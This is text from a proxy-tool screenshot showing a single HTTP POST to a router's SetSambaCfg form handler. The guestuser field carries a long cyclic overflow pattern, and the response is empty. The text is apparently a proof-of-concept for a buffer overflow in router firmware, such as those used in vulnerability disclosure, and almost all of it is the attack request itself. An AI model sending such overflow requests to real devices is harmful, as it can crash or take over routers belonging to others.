 Request
Pretty Raw Hex \n
1 POST /goform/SetSambaCfg HTTP/1.1
2 Host: 192.168.123.1
3 Content-Length: 196
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.123.1
9 Referer: http://192.168.123.1/samba.html?random=0.36756786859418056&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=70ebc4f9c9d22827a5874d1bb6f06abddvftgb
13 Connection: close
14
15 fileCode=UTF-8&password=admin&premitEn=0&guestpwd=guest&guestuser=
100abaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasa
aataaauaaavaaawaaaxaaayaaa&guestaccess=r&internetPort=21
Response
Pretty Raw Hex Render \n
1